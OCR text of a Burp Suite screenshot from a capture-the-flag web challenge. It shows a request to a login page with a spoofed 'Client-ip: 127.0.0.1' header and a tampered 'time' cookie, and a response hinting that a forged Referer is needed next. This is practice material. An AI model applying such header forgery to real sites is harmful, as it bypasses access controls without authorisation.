 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://node3.buuoj.cn:29270 ?
Request
Raw Params Headers Hex
GET /L0g1n.php HTTP/1.1
Host: node3.buuoj.cn:29270
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=3bslm7u10d46s1t2ijbfg8par7;
time=1595997536999999999999999
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Client-ip: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
    <meta charset="gb2312">
    <meta http-equiv="X-UA-Compatible"
content="IE=edge">
    <meta name="viewport"
content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
    <title>假猪套天下第一</title>
    <style>
        *{margin:0px; padding:0px;}
        .botCenter{width:100%; height:35px;
line-height:35px; background:#DDA0DD;
position:fixed; bottom:0px; left:0px;
font-size:14px; color:#000; text-align:center;}
    </style>
</head>
<body bgcolor="#DDA0DD">
<center>
    <a href="https://gem-love.com/"
target="_blank"><div
class="botCenter">@颖奇L'Amore</div></a>
    <br><br><br><br><br><br><br><br>
    <font color=black size=32px>
        Sorry, this site is only optimized for
those who come from gem-love.com
? < + > Type a search term 0 matches
Done
1,091 bytes | 22 millis